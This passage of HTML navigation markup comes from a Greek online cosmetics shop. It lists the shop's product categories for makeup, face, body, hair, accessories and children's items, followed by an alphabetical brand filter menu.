		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2905 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/">Φρύδια</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1748 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/">Χείλη</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2549 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/">Κραγιόν</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2906 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/lip-gloss/">Lip Gloss</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6097 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%cf%87%ce%b5%ce%b9%ce%bb%ce%b9%cf%8e%ce%bd/">Μολύβια Χειλιών</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2907 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/">Φρύδια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1749 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/">Νύχια</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2542 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/top-coats/">Top Coats</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/therapeies-nyxiwn/">Θεραπείες Νυχιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2543 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/%ce%b2%ce%b5%cf%81%ce%bd%ce%af%ce%ba%ce%b9%ce%b1/">Βερνίκια</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1744 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/">Παλέττες Σκιών</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6091 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/multi-use/">Multi-Use</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6092 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Ματιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6093 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Προσώπου</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1745 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/">Πινέλα Μακιγιάζ</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6094 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1/">Μάτια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6095 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf-makeup-brushes/">Πρόσωπο</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6749 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/">Πρόσωπο</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11067 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/antiiliaka-prosopou/">Αντιηλιακά Προσώπου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6750 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/">Περιποίηση Προσώπου Γυναίκας</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13155 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Καθαρισμός</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13154 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%b1%cf%80%ce%bf%ce%bb%ce%ad%cf%80%ce%b9%cf%83%ce%b7/">Απολέπιση</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%84%cf%8c%ce%bd%cf%89%cf%83%ce%b7/">Τόνωση</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Περιποίηση Προσώπου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Φροντίδα Ματιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%bc%ce%ac%cf%83%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Μάσκες Προσώπου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13156 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%bb%ce%b9%cf%80%ce%b1%cf%81%ce%ac-%ce%b1%ce%ba%ce%bd%ce%b5%ce%b9%ce%ba%ce%ac-%ce%b4%ce%ad%cf%81%ce%bc%ce%b1%cf%84%ce%b1/">Λιπαρά / Ακνεικά δέρματα</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10201 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%ac%ce%bd%ce%b4%cf%81%ce%b1/">Περιποίηση Προσώπου Άνδρα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15142 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/prosopo/beauty-tools/">Beauty Tools</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1750 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/">Σώμα</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11239 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/%ce%b1%ce%bd%cf%84%ce%b7%ce%bb%ce%b9%ce%b1%ce%ba%ce%ac-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Αντηλιακά Σώματος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8555 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/body-mist/">Body Mist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1755 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-care-woman/">Περιποίηση σώματος γυναίκας</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10202 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/body-care-man/">Περιποίηση σώματος άνδρα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1757 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/bath-sets/">Σετ μπάνιου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1756 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/bath-products/">Προϊόντα Μπάνιου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1751 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-exfoliation-masks/">Απολεπιση σωματος &#038; μασκες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1754 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/mani-pedi-accessories/">Περιποίηση άκρων</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6098 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/mani-pedi-accessories/limes/">Λίμες</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1753 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/body-cremes/">Κρέμες σώματος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1752 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/body/deodorants/">Αποσμητικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8618 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/body/apotrixwsh/">Αποτρίχωση</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1568 menu-item-design-full-width item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/">Μαλλιά</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7483 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/">Βαφές</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10569 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/chromosampoo/">Χρωμοσαμπουάν</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7484 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/monimes-vafes-malliwn/">Μόνιμες Βαφές Μαλλιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7485 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/%ce%bc%cf%8c%ce%bd%ce%b9%ce%bc%ce%b5%cf%82-%ce%b2%ce%b1%cf%86%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd-%cf%87%cf%89%cf%81%ce%af%cf%82-%ce%b1%ce%bc%ce%bc%cf%89%ce%bd%ce%af%ce%b1/">Μόνιμες Βαφές Μαλλιών Χωρίς Αμμωνία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7486 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/maskes-mallion/">Μάσκες Μαλλιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7539 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/therapeies-malliwn/">Θεραπείες Μαλλιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7054 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd/">Σαμπουάν</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13191 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%bf%cf%8d%cf%81%cf%84%cf%83%ce%b5%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">Βούρτσες Μαλλιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7481 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/conditioners/">Conditioners</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7482 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/hair/styling/">Styling</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1560 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/">Αξεσουάρ</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11236 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/accessories-hair/">Αξεσουάρ Μαλλιών</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11237 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/accessories/skoularikia/">Σκουλαρίκια</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9978 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/">Παιδί</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9983 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/koritsi/">Κορίτσι</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9982 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/paidi/agori/">Αγόρι</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9981 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/kids-perfumes/">Παιδικά Αρώματα</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8564 menu-item-design-default item-event-hover item-with-label item-label-hot"><a href="https://www.beautylink.gr/product-category/gift-sets/">Gift Sets<span class="menu-label menu-label-hot">Hot</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2908 menu-item-design-full-width item-event-hover"><a href="#"><i class="fa fa-star"></i>BRANDS</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9297 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2275%5D">Abercrombie and Fitch</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8188 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=armani">ARMANI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5937 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1515%5D">ARTDECO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10646 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2567%5D">Batiste</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11881 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2829%5D">becco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12054 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=bioten">Bioten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8735 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2165%5D">Biotherm</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=biotherme-homme">Biotherme Homme</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10774 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2619%5D">Blue Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12180 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2839%5D">Bodyfarm</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15558 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=burberry">Burberry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12667 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2848%5D">B.U</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8190 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2057%5D">Cacharel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9515 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=calvin-klein">Calvin Klein</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11677 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=carnaby">Carnaby</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10511 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2550%5D">CHI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8192 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2055%5D">Chicphia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12719 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=c-thru">C-THRU</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10518 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2551%5D">Dalon</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9513 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2289%5D">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9298 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2252%5D">Disney</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7903 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1894%5D">Dorothy L</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12386 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=ecotools">Ecotools</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8189 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2056%5D">Ecstasy Perfumes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5853 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1454%5D">Erre Due</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11329 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2662%5D">Garnier</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13225 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2054%5D">Giorgio Armani</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4937 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B538%5D">Golden Rose</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10725 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=gucci">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8955 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2191%5D">Hollister</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11879 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2828%5D">Imel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10773 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2618%5D">Insight</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10696 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2568%5D">Jean Iver</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10724 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2617%5D">Jean Paul Gaultier</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9949 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2300%5D">Jimmy Choo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12722 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2850%5D">Karl Lagerfeld</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8191 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2059%5D">Lancôme</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14797 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=lip-smacker">Lip Smacker</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9948 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2301%5D">L&#8217;Oreal Paris</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14796 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=loreal-professionnel">L&#8217;Oréal Professionnel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6138 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1552%5D">Lorvenn</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10247 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2532%5D">Martinelia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10850 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2624%5D">Max Factor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8616 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2062%5D">Maybelline</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B47%5D">Mon Reve</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13078 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2866%5D">Montblanc</a></li>
